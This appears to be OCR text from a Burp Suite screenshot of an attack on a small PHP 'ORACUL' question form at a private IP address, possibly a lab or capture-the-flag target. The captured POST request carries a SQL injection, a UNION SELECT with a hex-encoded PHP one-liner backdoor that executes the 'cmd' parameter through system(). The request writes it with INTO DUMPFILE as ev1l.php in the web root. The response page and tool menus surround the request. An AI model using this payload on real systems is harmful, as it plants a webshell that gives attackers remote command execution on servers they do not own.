 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Agartha
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × 11 × +
Send Cancel < >
Target: h
Request
Pretty Raw Hex Hackvertor \n
1 POST /40845778436153ae58a101027fa63c2d/c55d1facd4dcf8588b5a12b020e80102.php
HTTP/1.1
2 Host: 172.23.14.59:8002
3 Content-Length: 586
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.23.14.59:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://172.23.14.59:8002/40845778436153ae58a101027fa63c2d/c55d1facd4dcf8588
b5a12b020e80102.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check;
wp-postpass_6811296f2f7f454c36c3be137826c13c=
%24P%24B0upnDUFjU93IcjUhx0gf.JD7NPjg5%2F
14 Connection: close
15
16 question=' UNION SELECT
1,0x3c212d2d2053696d706c6520504850204261636b646f6f7220427920444b20284f6e652
d4c696e65722056657273696f6e29202d2d3e0a3c212d2d2055736167653a20687474703a2f
2f7461726765742e636f6d2f73696d706c652d6261636b646f6f722e7068703f636d643d636
1742b2f6574632f706173737764202d2d3e0a3c3f70687020696628697373657428245f524
551554553545b27636d64275d29297b206563686f20223c7072653e223b2024636d64203d202
8245f524551554553545b27636d64275d293b2073797374656d2824636d64293b206563686f
20223c2f7072653e223b206469653b207d3f3e INTO DUMPFILE
'/var/www/html/40845778436153ae58a101027fa63c2d/ev1l.php' #
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
3 Date: Fri, 07 Feb 2025 20:12:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 430
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
Document
</title>
13 <style>
14 body{
15 display:flex;
16 flex-direction:column;
17 justify-content:center;
18 align-items:center;
19 background-color:black;
20 color:green;
21 }
22 </style>
23 </head>
24 <body>
25 <h2>
ORACUL
</h2>
26 <form action="" method="POST">
27 <input type="text" name="question">
28 <input type="submit" value="to ask">
29 </form>
30 </body>
31 </html>
32
Search 0 highlights
Ins
Req
Req
Req
Req
Req
Res
Done
Event log (14) All issues (42)
5504